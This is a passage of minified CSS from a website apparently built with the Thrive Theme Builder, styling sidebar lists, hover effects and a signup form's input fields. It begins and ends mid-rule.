!important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed189a0b8"]{letter-spacing: 3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size: 11px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: rgb(5,5,65) !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18b1f3e"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14195 .sidebar-section .section-content{padding: 20px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"]{min-height: 52px;--tve-color:var(--tcb-skin-color-5);padding: 0px !important;margin-bottom: 30px !important;margin-right: 0px !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170147930c0"]{letter-spacing: 3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size: 11px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: rgb(5,5,65) !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17014793f17"]{letter-spacing: 3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size: 11px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: rgb(5,5,65) !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170147953de"]{letter-spacing: 3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size: 11px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: rgb(5,5,65) !important;padding-top: 1px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] .thrive-dynamic-styled-list-item{margin-bottom: 10px !important;margin-right: 15px !important;padding-bottom: 0px !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] label,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] h1,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] h2,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] h3,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] h4,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] h5,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] h6{color: var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-16ed18f1172"] .thrive-dynamic-styled-list-text a:hover{text-decoration-line: none !important;--eff:none !important;text-decoration-color: var(--eff-color,currentColor) !important;color: inherit !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right: 8px !important;padding: 8px !important;margin-bottom: 8px !important;background-color: var(--tcb-skin-color-9) !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] label,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] h1,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] h2,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] h3,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] h4,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] h5,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] h6{color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding: 0px !important;margin-bottom: 30px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] p,.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] li,.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] address,.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] label{letter-spacing: var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] label{font-size: var(--tve-font-size,14px);}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover{background-color: rgb(255,255,255) !important;box-shadow: rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover label{text-decoration: var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-17058acd17f"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-17058ae1863"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-17058ae7cbc"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item label{line-height: var(--tve-line-height,1.5em);}.tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right: 8px !important;padding: 8px !important;margin-bottom: 8px !important;background-color: var(--tcb-skin-color-9) !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] label,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] h1,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] h2,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] h3,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] h4,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] h5,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] h6{color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding: 0px !important;margin-bottom: 30px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] p,.tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] li,.tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,.tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] address,.tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,.tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] label{letter-spacing: var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] label{font-size: var(--tve-font-size,14px);}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover{background-color: rgb(255,255,255) !important;box-shadow: rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover label{text-decoration: var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item label{line-height: var(--tve-line-height,1.5em);}.tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right: 8px !important;padding: 8px !important;margin-bottom: 8px !important;background-color: var(--tcb-skin-color-9) !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] label,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] h1,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] h2,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] h3,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] h4,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] h5,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] h6{color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding: 0px !important;margin-bottom: 30px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] p,.tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] li,.tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,.tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] address,.tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,.tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] label{letter-spacing: var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] label{font-size: var(--tve-font-size,14px);}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover{background-color: rgb(255,255,255) !important;box-shadow: rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover label{text-decoration: var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14195 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item label{line-height: var(--tve-line-height,1.5em);}.tve-theme-14195 .sidebar-section{margin: 0px !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-1713f3e64c8"]{color: inherit !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-1713f3e64c8"]:hover{color: rgba(255,255,255,0.75) !important;}.tve-theme-14195 .bottom-section .section-background{background-image: none !important;background-color: rgb(247,247,247) !important;}.tve-theme-14195 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;min-height: 1px !important;padding: 40px 20px 70px !important;}.tve-theme-14195 .bottom-section [data-css="tve-u-16eccd9c6d3"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14195 .bottom-section [data-css="tve-u-17077fe1f03"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14195 .bottom-section [data-css="tve-u-174678db7ee"]{letter-spacing: 1px;font-size: 12px !important;color: rgb(204,204,204) !important;--tcb-applied-color:rgb(204,204,204) !important;--tve-applied-color:rgb(204,204,204) !important;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7ee"]{line-height: 1.2em !important;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7e8"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7ea"]{max-width: 34.4%;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7ed"]{max-width: 65.6%;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7e9"] > .tcb-flex-col{padding-left: 30px;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7e9"]{margin-left: -30px;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db7ef"]::after{clear: both;}.tve-theme-14195 .bottom-section [data-css="tve-u-174678db8d9"]{--tcb-local-color-bec10:var(--tcb-local-color-c84a5);--form-color:--tcb-skin-color-4;float: none;--tcb-local-color-c84a5:var(--tcb-skin-color-4);margin-left: auto !important;margin-right: auto !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border-top: none;border-right: none;border-bottom: 1px solid rgba(0,0,0,0.08);border-left: none;border-image: initial;--tve-applied-border:none;border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;padding: 12px !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);line-height: var(--tve-line-height,1.8em);--tcb-applied-color:rgba(0,0,0,0.5);color: var(--tve-color,rgba(0,0,0,0.5)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.5)) !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-line-height:1.8em;--tve-color:rgba(0,0,0,0.5);--tve-applied---tve-color:rgba(0,0,0,0.5);margin-top: 0px !important;margin-bottom: 14px !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding: 2px 0px !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{border-top: none;border-right: none;border-bottom: 1px solid rgba(0,0,0,0.08);border-left: none;border-image: initial;--tve-applied-border:none;border-radius: 0px;overflow: hidden;background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;padding: 12px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);line-height: var(--tve-line-height,1.8em);color: var(--tve-color,rgba(0,0,0,0.7));--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.7));--tcb-applied-color:rgba(0,0,0,0.7);}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;--tve-font-size:14px;--tve-line-height:1.8em;--tve-color:rgba(0,0,0,0.7);--tve-applied---tve-color:rgba(0,0,0,0.7);}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{padding: 12px 0px !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder{color: var(--tve-color,rgba(0,0,0,0.9)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.9)) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover{--tve-color:rgba(0,0,0,0.9) !important;--tve-applied---tve-color:rgba(0,0,0,0.9) !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{border-bottom: 1px solid 